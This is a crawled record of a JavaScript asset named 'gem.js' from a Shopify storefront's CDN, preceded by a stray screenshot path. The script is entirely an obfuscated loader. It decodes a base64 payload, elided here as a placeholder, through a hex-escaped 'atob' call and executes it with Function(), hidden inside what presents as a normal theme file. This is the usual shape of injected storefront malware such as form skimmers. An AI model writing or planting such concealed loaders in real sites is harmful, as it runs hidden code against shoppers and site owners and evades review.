

--- FILE ---
content_type: text/javascript
request_url: https://drakenbloedboom.com/cdn/shop/t/18/assets/gem.js?v=143029309034175879391704459956
body_size: 806
content:
let _0xd83f51 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd83f51))();